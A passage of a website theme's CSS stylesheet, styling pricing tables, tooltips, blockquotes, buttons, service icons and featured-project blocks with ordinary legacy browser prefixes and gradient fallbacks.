	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}
.extended-pricing-table div.column,
.price-cell{
	position: relative;
	padding: 0 0 63px;
	float: left;
	margin: 0 0 0 8px;
	width: 19%;
	border: solid 1px #eaecee;
	background: #fff;
}
.extended-pricing-table div.column:first-child,
.prices-blocks-box div.price-cell:first-child{
	width: 19%;
	margin: 0 8px 0 0;
	/*border: none; */
        border: 1px solid #EAECEE;
}
div.features-list {
    margin-right: -8px!important;
    border: none!important;
}

.extended-pricing-table div.column.features-list div.header{
	height: 123px;
}
.price-cell-header.empty{
	height: 54px;
}
.extended-pricing-table div.column .header h2, .price-cell-header h3{
	color: #C6C6C6;
	height: 52px;
	line-height: 52px;
	padding: 0;
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 900;
	border-bottom: solid 1px #454646;
	background: #383838;
}

.extended-pricing-table div.column.featured .header h2 {
	padding-top: 6px;
}

.extended-pricing-table div.column.featured .header h2{
	color: #fff;
	padding: 6px 0 0;
	background: #3781B7;
	border-bottom-color: #4589BB;
}
.extended-pricing-table div.column.featured{
	padding-bottom: 69px;
}
.extended-pricing-table div.column.featured .button{
	bottom: 17px;
}
.extended-pricing-table div.column ul li,.price-cell-body ul li{
	padding: 10px;
	text-align: center;
}

.extended-pricing-table li {
	list-style:none;
}

.extended-pricing-table div.column ul li p{
	padding:0;
	margin:0;
	line-height:0;
	font-size:0;
}

.extended-pricing-table div.column:first-child ul li,.prices-blocks-box div.price-cell:first-child .price-cell-body ul li{
	/*text-align: left;*/
}
div.features-list ul li {
    text-align: left!important;
}
.extended-pricing-table div.column ul li:nth-child(odd),.price-cell-body ul li:nth-child(odd){
	background: #eaecee;
	}
.extended-pricing-table div.column .price,.price-cell .price-cell-value{
	height: 56px;
	background: #383838;
	text-align: center;
	padding: 13px 0 0;
	line-height: 24px;
}
.price-cell .price-cell-value.empty{
	background: none;
}

.extended-pricing-table div.column .price {
	margin-bottom: 0;
}

.extended-pricing-table div.column .price .price-period, .price-cell .price-cell-value .terms{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column .price span,.price-cell .price-cell-value .value{
	font-size: 24px;
	color: #fff;
	display: block;
	text-transform: none;
}
.extended-pricing-table div.column .price span.price-period{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column.featured .price span.price-period{
	color: #fff;
}
.extended-pricing-table div.column .button,.price-cell .custom-button{
	bottom: 14px;
}
.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured{
	height: auto;
	padding-bottom: 69px;
	border-color: #3781b7;
}
.prices-blocks-box div.price-cell.featured h3{
	padding-top: 6px;
	border-bottom-color: #4589bb;
	color: #fff;
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value{
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value .terms{
	color: #fff;
}
.prices-blocks-box div.price-cell.featured .custom-button{
	bottom: 17px;
}
section hr.line{
	background: #EAECEE;
	color: #eaecee;
	border: 0 none;
	height: 1px;
}
.extended-pricing-table div.column.features-list{
	background: none;
}
.extended-pricing-table div.column.features-list ul li:nth-child(even){
	background: #fff;
}
.features .check,.features .uncheck{
	color: transparent;
	background-repeat: no-repeat;
	background-position: center center;
}
.features .check{
	background-image: url('../images/allowed.png');
}
.features .uncheck{
	background-image: url('../images/denied.png');
}
	.simple-pricing-table .features li[data-tooltip],
	.extended-pricing-table .features li[data-tooltip] { position: relative; cursor: help; }

	.ie7 .simple-pricing-table .features li[data-tooltip],
	.ie7 .extended-pricing-table .features li[data-tooltip] { cursor: auto; }

		.simple-pricing-table .features li[data-tooltip]:hover,
		.extended-pricing-table .features li[data-tooltip]:hover { color: #54555a; }

	/* Tooltip container */
	.simple-pricing-table .features li[data-tooltip]:before,
	.extended-pricing-table .features li[data-tooltip]:before {
		background: #414141;
		border: 1px solid #E2E2E2;
		-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		   -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		        box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		bottom: 0;
/*		color: #7b7b7b;*/
		color: #fff;
		content: attr(data-tooltip) !important;
		font-size: 11px;
		left: 0;
		line-height: 1.5;
		opacity: 0;
		padding: 5px 10px;
		position: absolute;
		text-align: center;
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 143px;
		z-index: 98;

	}

	.simple-pricing-table .features li[data-tooltip]:before {
		white-space: normal !important;
		left: -11px;
		width: 100%;
	}

	.extended-pricing-table .features-list .features li[data-tooltip]:before {
		left: -1px;
		text-align: left;
		width: 168px;
	}

		.simple-pricing-table .features li[data-tooltip]:hover:before,
		.extended-pricing-table .features li[data-tooltip]:hover:before {
			bottom: 100%;
			opacity: 1;
		}

	/* Tooltip arrow */
	.simple-pricing-table .features li[data-tooltip]:after,
	.extended-pricing-table .features li[data-tooltip]:after {
		background: #414141;
		/*border-bottom: 1px solid #fee5a2;*/
		border-right: 1px solid #5E5E5E;
		-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		   -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		        box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		bottom: 0;
		content: '';
		display: block;
		height: 10px;
		left: 50%;
		margin: 0 0 0 -5px;
		opacity: 0;
		position: absolute;
		-webkit-transform: rotate(45deg);
		   -moz-transform: rotate(45deg);
		     -o-transform: rotate(45deg);
		    -ms-transform: rotate(45deg);
		        transform: rotate(45deg);
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 10px;
		z-index: 99;
	}

		.simple-pricing-table .features-list .features li[data-tooltip]:after,
		.extended-pricing-table .features-list .features li[data-tooltip]:after {
			left: 22px;
			margin-left: 0;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after,
		.extended-pricing-table .features li[data-tooltip]:hover:after {
			top: -5px;
			opacity: 1;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after { bottom: 24px !important; }

	.ie8 .simple-pricing-table .features li[data-tooltip]:before,
	.ie8 .simple-pricing-table .features li[data-tooltip]:after,
	.ie8 .extended-pricing-table .features li[data-tooltip]:before,
	.ie8 .extended-pricing-table .features li[data-tooltip]:after { display: none; }

		.ie8 .simple-pricing-table .features li[data-tooltip]:hover:before,
		.ie8 .extended-pricing-table .features li[data-tooltip]:hover:before { display: block; }



.simple-pricing-table span.price-value{
	font-size: 60px;
	line-height: 44px;
	font-weight: 900;
	color: #242424;
}
.simple-pricing-table span.price-value span{
	font-size: 30px;
	line-height: 30px;
	font-weight: normal;
	vertical-align: top;
}
.simple-pricing-table div.column {
white-space: nowrap;
width: 19.2%;
margin-right: 1% !important;
margin-left: 0;
}
div.footer2 {
    text-align: center;
    display: block;
    overflow: auto;
}
.simple-pricing-table div.column.featured ul{
	padding-bottom: 28px;
}
.simple-pricing-table div.featured {
padding-bottom: 32px;
margin-right: -1%!important;
margin-left: -1%!important;
}
.simple-pricing-table h5.description{
	white-space: normal;
	height: 36px;
	margin: 0 !important;
	line-height: 20px;
}
.simple-pricing-table ul{
	padding-top: 3px;
/*	overflow: hidden;*/
}

.simple-pricing-table ul li {
	list-style:none;
}

.extended-pricing-table a.button, .simple-pricing-table a.button {
float: none;
margin: 0;
margin-left: auto;
margin-right: auto;
cursor: pointer;
font-family: inherit;
overflow: visible;
text-decoration: none;
font-weight: 700;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
left: 50%;
color: #5e5e5e;
border: 1px solid #c8bfc6;
-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
}

.extended-pricing-table a.button:hover,
.simple-pricing-table a.button:hover {
	background: 0;
	text-decoration: none;
}

section section.simple-pricing-table  {
    float: left;
    margin: 50px 0;
    width: auto;
}

.simple-pricing-table .column {
    border: 1px solid #EAECEE;
    float: left;
    margin: 0 0 0 8px;
    padding: 0 0 26px;
    position: relative;
    width: 19%;
    background:  #FFFFFF;
}

.simple-pricing-table .column:FIRST-CHILD {
 	margin:0;
}



.simple-pricing-table .column.featured {
border-color: #FFFFFF;
box-shadow: 0 0 18px rgba(0, 0, 0, 0.21);
margin: -6px -9px -6px -1px;
width: 20%;
z-index: 1;
}


.simple-pricing-table .column.featured .header H2{
    background: none repeat scroll 0 0 #3781B7;
    color: #FFFFFF;
}

.simple-pricing-table .column.featured .header H3{
	color: #3781B7;
}



.simple-pricing-table .column.featured .header H3 .price-value{
	color: #3781B7;
}


.simple-pricing-table .header .price-period {
    color: #A7A7A7;
    font-size: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}





.simple-pricing-table .header {
    text-align: center;

}

.simple-pricing-table .header H2{
    background: #F6F6F6;
    border-bottom: 1px solid #E4E7E9;
    font-size: 16px;
    font-weight: 900;
    height: 51px;
    line-height: 50px;
    padding: 0;
    text-transform: uppercase;
    color: #3781B7;
}


.simple-pricing-table .header H3{
    color: #A7A7A7;
    font-size: 11px;
    margin: 18px 0 0;
    padding: 0;
    text-transform: uppercase;
}






.simple-pricing-table .header H5{
    color: #242424;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    margin: 10px 0 0;
    padding: 0 12px;
    text-align: center;
}

.simple-pricing-table UL {
    padding: 21px 20px 16px;
    text-align: left;
}

.simple-pricing-table UL LI {

/*   background: url("images/ch001/allowed.png") no-repeat scroll 8px 12px, url("images/sprite/sprite.png") no-repeat left bottom;      */
     background: url('../img/dots.png') repeat-x bottom;
     padding: 10px 8px 12px 24px;
}


.simple-pricing-table UL LI P{
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
}


.simple-pricing-table UL LI SPAN{
    display: inline-block;
    height: 100%;
    margin: 0 0 0 -24px;
    padding: 0 16px 0 0;
    width: 8px;
}



.simple-pricing-table .footer {
    text-align:center;

}


.simple-pricing-table .column.featured .button{

	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);

}


.simple-pricing-table .column.featured .button:HOVER{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */


}


.page-content .simple_heading {
    border-bottom: 1px solid #EAECEE;
    color: #3781B7;
    font-size: 18px;
    line-height: 18px;
    margin: 50px 0 0 !important;
    padding: 0 0 20px 10px !important;
    text-transform: uppercase;

}


.simple-pricing-table .header .price-period{
    color: #A7A7A7;
    display: block;
    font-size: 11px;
    line-height: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}


.simple-pricing-table .featured .header H3 .price-period {
 	color:#a7a7a7;
}

.simple-pricing-table p,
.extended-pricing-table p{
	margin-bottom: 0;
}
.simple-pricing-table div.column:last-child,
.extended-pricing-table div.column:last-child {
margin-right: 0 !important;
}
.extended-pricing-table,
.simple-pricing-table {
margin-bottom: 40px;
}
.wpb_content_element {
display: block;
}
.simple-pricing-table div.column .discount{
    background: url("../img/discount.png") no-repeat 0 0;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    font-weight: 900;
    height: 34px;
    padding: 6px 0 0 10px;
    position: absolute;
    right: -3px;
    top: 36px;
    width: 50px;
    z-index: 1;
    text-align: center;
}

.simple-pricing-table div.column .button {
width: 70%;
margin-left: -35%;
bottom: 20px;
}

.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('../img/dots.png') repeat-x bottom;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}


/*------ Blockquotes -----------*/
blockquote:after {
background: url(../img/sprite.png) -445px -105px no-repeat;
position: absolute;
width: 40px;
height: 40px;
left: 0;
top: 0;
content: '';
}
blockquote {
margin: 20px 0;
padding: 0 20px 0 40px;
color: #3b74aa;
font-style: italic;
line-height: 1.7;
font-weight: 400;
}

.blockquote-container-center {
	width: 100%;
	margin-bottom: 20px;
}
.blockquote-container-slider {
	width: 100%;
}
.blockquote-container-slider p {
	font-size: 1em !important;
}
.blockquote-container-left {
	float: left;
	margin-right: 15px;
	margin-bottom: 10px;
}
.blockquote-container-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.blockquote {
background: url(../img/sprite.png) -443px -105px no-repeat;
position: relative;
padding: 0px 15px 0px 55px;
font-style: italic;
line-height: 1.7;

font-weight: 400;

min-width: 120px;
margin: 0;
}
.blockquote-modern {
	border-left: 3px solid #97c44b;
	padding: 22px 0px 22px 25px;
	background: #FFFFFF;
}

.blockquote-container-slider .blockquote-classic:before {
	color: #444444 !important;
}
.blockquote	p{
	font-size: 1.07em;
	line-height: 22px;
	margin-bottom: 10px;
color: #3b74aa;
margin-top: 14px;
}
.blockquote	span{
	text-align: left;
	font-size: 1em;
	font-style: normal;
	font-weight: 600;
}
.blockquote	span a {
	color: #606060;
}

/*------- Buttons ----------------*/

.btn-style2 {
font-size: 10px;
border-radius: 4px;
background-color: #4989CE;
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold !important;
font-size: 12px;
opacity: 0.95;
box-shadow: inset 0 -4px 0 -1px rgba(0,0,0,0.2);
font-family: 'Open Sans', Arial, Tahoma !important;
transition: opacity 0.15s;
}
.btn-style2:hover {
opacity: 1;
}
.btn-style2.mid:active,
.btn-style2.big:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 13px;
padding-bottom: 13px;
}
.btn-style2.small:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 7px;
padding-bottom: 7px;
}
.btn-style2:before {
margin-right: 10px;
font-family: FontAwesome;
font-weight: normal;
}

.btn {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: rgb(216,219,221);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(216,219,221,1) 0%, rgba(243,243,243,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(216,219,221,1)), color-stop(100%,rgba(243,243,243,1)));
background: -webkit-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -o-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -ms-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: linear-gradient(to bottom, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d8dbdd', endColorstr='#f3f3f3',GradientType=0 );
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
    box-shadow: 1px 1px 0px 0 #c5c5c5;
	margin-bottom: 25px;
}
.btn.small,
.btn-style2.small {
padding: 8px 21px;
}
.btn.mid,
.btn-style2.mid {
padding: 14px 38px;
}
.btn.big,
.btn-style2.big {
padding: 14px 60px;
}
.btn-style2 img {
display: inline-block;
margin-right: 10px;
height: 16px;
vertical-align: middle;
}

/*-------- Button style3 ------------*/

body .btn-style3 {
font: 14px 'open sans', arial, tahoma;
color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);
padding: 19px 40px;
box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);
border-radius: 3px;
text-transform: uppercase;
}
.btn-style3:before {
font-family: fontawesome;
margin-right: 10px;
}

/*-------- Button style4 ------------*/

.btn-style4 {
background-color: #303437;
font-family: 'open sans', arial, tahoma !important;
/*color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);*/
padding: 8px 24px;
/*box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);*/
border-radius: 3px;
text-transform: uppercase;
}
.btn-style4:before {
font-family: icomoon;
margin-right: 10px;
}

.btn-style4.mid {
padding: 14px 34px;
}

.btn-style4.big {
padding: 19px 48px;
}

/*-------- Infobox ---------*/

.infobox {
float: left;
width: 100%;
text-align: center;
position: relative;
border: 1px solid #ccc;
border-radius: 3px;
overflow: hidden;
}
.infobox h2 {
margin-top: 60px;
font-weight: 400;
font-size: 23px;
}
.infobox h3 {
font-weight: 400;
}
.infobox .btn {
margin: 0 auto;
float: none;
display: block;
width: 55px;
margin-top: 10px;
margin-bottom: 50px;
}
.infobox .bottom-line {
position: absolute;
bottom: 0;
width: 100%;
height: 1px;
background-color: #2373cd;
border-bottom: 1px solid #3aa6e3;
border-top: 1px solid #cbcbcc;
left: 0;
}

/*-------- Infobox ---------*/

/*--------- Latest Tweets --------*/

.tweets-desc a {
word-wrap: break-word;
}

/*--------- Latest Tweets --------*/



/*-------------------- LASTEST POSTS GALLERY -----------------*/

.latest-posts-gallery .flex-direction-nav li {
background-position: -278px -169px;
background-image: url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
}
.latest-posts-gallery .flex-direction-nav {
	display: block;
	position: absolute;
	top: 35%;
	left: 50%;
	margin-left: -47px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.latest-posts-gallery:hover .flex-direction-nav {
opacity: 1;
}
.latest-posts-gallery {
position: relative;
}
.latest-posts-gallery .flex-direction-nav li a {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 40px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.latest-posts-gallery .flex-direction-nav li a:hover {
background-color: #407eb5;
}
.latest-posts-gallery .flex-prev {
background-position: -284px -275px;
background-image: url(../img/sprite.png);
}
.latest-posts-gallery .flex-next {
background-position: -282px -325px;
background-image: url(../img/sprite.png);
}

/*-------------------- LASTEST POSTS GALLERY -----------------*/


/*------------------- DROPCAPS -----------------------*/

.dropcap {
position: relative;
width: 100%;
margin-bottom: 30px;
}
.dropcap_holder {
display: block;
float: left;
margin-right: 8px;
width: 35px;
height: 35px;
}
.dropcap_text {
display: block;
}
.dropcap_circle .dropcap_letter {
color: #ffffff;
background: #3b74a9;
border-radius: 17px;
top: 4px;
font-size: 22px;
}
.dropcap_letter {
position: absolute;
top: -10px;
left: 0px;
width: 35px;
height: 35px;
font-size: 35px;
text-align: center;
font-family: Arial;
color: #3b74a9;
}


/*------------------- PERSON DETAILS -----------------------*/

.personal-details {
	margin-bottom: 2em;
padding: 30px 0 0;
}

/*------------------- RECENT POSTS  -----------------------*/

.recent-posts h4 {
	margin-bottom: 10px;
}

/*---------- Services -----------*/


.service {
display: block;
text-align: center;
margin-bottom: 20px;
}
.service-icon {
	width: 100px;
	height: 100px;
	position: relative;
	background: #f3f3f3;
	border-radius: 50%;

	-webkit-box-shadow: 0 0 0px 1px #cdcecf;
	box-shadow: 0 0 0px 1px #cdcecf;
	padding: 2px;
	display: inline-block;
	margin-bottom: 20px;
margin-top: 1px;
cursor: pointer;
}

.service-icon span {
	position: absolute;
	width: 40px;
	height: 40px;
	font-size: 40px;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
	z-index: 10;
	color: #bfc1c2;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.service-icon:hover span {
color: #3170ac;
}
.service-icon div {
	display: block;
	margin: 0;
	border-radius: 50%;
	border: 4px solid #ccc;
	text-align: center;
	line-height: 100px;
	border-bottom-color: #f3f3f3 !important;

	-webkit-transform: rotateZ(-45deg);
	-moz-transform: rotateZ(-45deg);
	-o-transform: rotateZ(-45deg);
	-ms-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg);
	width: 100%;
	height: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;

	-webkit-transition-property: border-color, -webkit-transform;
	-moz-transition-property: border-color, -moz-transform;
	-o-transition-property: border-color, -o-transform;
	-ms-transition-property: border-color, -ms-transform;
	transition-property: border-color, transform;
	/*-webkit-backface-visibility: hidden;*/
}
.service-icon:hover div {
	-webkit-transform: rotateZ(133deg);
	-moz-transform: rotateZ(133deg);
	-o-transform: rotateZ(133deg);
	-ms-transform: rotateZ(133deg);
	transform: rotateZ(133deg);
}


.service-icon:hover div {
border-color: #3170ac;
}
.service h2 {
font: 900 14px Open Sans, Arial, Tahoma;
}
.service-icon img {
position: absolute;
top: 50%;
left: 50%;
z-index: 10;
width: 50px;
height: 50px;
margin: -25px 0 0 -25px;
}
/*--- Service style2 ---*/

.service.service-style2 .service-icon span {
color: #3170ac;
}
.service.service-style2:hover .service-icon div{
background-color: #3170ac;
}
.service.service-style2:hover .service-icon span {
color: #fff;
}
.service.service-style2 {
background-color: rgba(255, 255, 255, 0.75);
padding: 0 30px 30px;
margin-top: 40px;
font: 13px Open Sans, Arial;
color: #303030;
position: relative;
}

.service.service-style2 .service-icon {
box-shadow: 0 0 3px 0 rgba(0,0,0,0.3);
background: rgba(243, 243, 243, 0.56);
margin-top: -47px;
width: 88px;
height: 88px;
margin-bottom: 25px;
padding: 3px;
}
.service.service-style2 div {
	border: 0;
	background-color: #eaeaea;

	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	transition: 0.5s;
}


.service-icon:hover div {
border-color: #3170ac;
}
.service.service-style2 .read-more {
color: #303030;
background: transparent;
line-height: 12px;
}
.service.service-style2 .read-more:after {
background-position: -16px -25px;
background-image: url(../img/sprite.png);
content: '';
width: 11px;
height: 12px;
display: inline-block;
}

/*---------- Icons style4 -----------*/

.sc-icon {
padding-left: 60px;
border-bottom: 1px solid #dadada;
position: relative;
margin-bottom: 20px;
}
.sc-icon span {
color: #3170ac;
font-size: 40px;
position: absolute;
top: 0;
left: 0;
}
.sc-icon span.uploaded {
width: 40px;
line-height: 40px;
text-align: center;
}
.sc-icon h2 {
font-weight: 900;
font-size: 18px;
text-transform: none;
margin-bottom: 10px;
}
.sc-icon p b {
color: #3170ac;
}




/*----- Icon Style 5 --------*/

.sc-icon.sc-icon-style2 span {
	background-color: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 50%;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	color: #898a8b;
	position: relative;
	display: inline-block;
	margin-right: -70px;
	margin-bottom: 10px;
font-size: 30px;


	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style2 {
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style2 h2 {
padding-left: 80px;
display: inline-block;
vertical-align: middle;
margin-top: -10px;
}
.sc-icon.sc-icon-style2 p {
clear: both;
display: block;
}
.sc-icon.sc-icon-style2:hover span {
background-color: #3170ac;
color: #fff;
}
.sc-icon.sc-icon-style2 span img {
width: 30px;
line-height: 60px;
vertical-align: middle;
margin-top: -6px;
display: inline-block;
}

/*------------- Icon style 6 ---------------------*/

.sc-icon.sc-icon-style3 {
color: #e2e5e8;
border: 0;
padding-left: 100px;
}
.sc-icon.sc-icon-style3 h2 {
text-transform: uppercase;
font-size: 14px;
font-weight: 600;
}
.sc-icon.sc-icon-style3 span {
color: #fff;
background-color: #4a97ca;
width: 70px;
height: 70px;
border-radius: 50%;
text-align: center;
line-height: 70px;
font-size: 35px;
}
.sc-icon.sc-icon-style3 span img {
width: 30px;
vertical-align: middle;
display: inline-block;
height: 30px;
margin-top: -10px;
}
/*------------- Icon style 7 ---------------------*/

.sc-icon.sc-icon-style4 {
text-align: center;
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style4:hover span {
color: #fff;
background-color: #1b8bd2;
}
.sc-icon.sc-icon-style4 span {
	position: static;
	display: inline-block;
	margin-bottom: 20px;
	color: #717475;
	background-color: #fff;
	border-radius: 50%;
	width: 63px;
	height: 63px;
	vertical-align: middle;
	line-height: 63px;
	font-size:32px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style4 h2 {
font-weight: 100;
font-size: 24px;
margin-bottom: 0px;
}
.sc-icon.sc-icon-style4 a {
color: #1b8bd2;
display: inline-block;
}
.sc-icon.sc-icon-style4 a:after {
content: "\f105";
font-family: FontAwesome;
margin-left: 5px;
font-size: 14px;
}
.sc-icon.sc-icon-style4 p {
margin-bottom: 10px;
}

/*---------- Special text -----------*/
.special-text-pattern {
	background: url(../img/special-text-pattern.png) left center repeat-x;
}

.special-text-pattern span {
	background-color: #F3F3F3;
	padding: 0 13px 0 6px;
}


/*------ Featured Projects ----------*/

.featured-projects p {
text-align: center;
width: 50%;
display: inline-block;
margin-bottom: 50px;
}
.featured-projects {
text-align: center;
position: relative;
clear: both;
}
.featured-projects .pagination {
position: absolute;
top: 10px;
right: 0;
}
.featured-project {
	background-color: #f3f6f8;

	-webkit-box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	margin: 10px 0 15px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
	float: left;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}


.featured-project:hover {
background-color: #fff;
}
.featured-project:hover h2{
	color: #4c83b7;
}

.featured-project .likes:hover {
	cursor: pointer;
}

.featured-project:hover .likes:before {
color: #be4243;

}
.featured-project img {
width: 100%;
height: auto;
display: block;
}
.featured-project-slider .slides {
float: left;
}
.project-body {
	text-align: left;
	float: left;
	padding: 20px;
	position: relative;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.featured-project h2 {
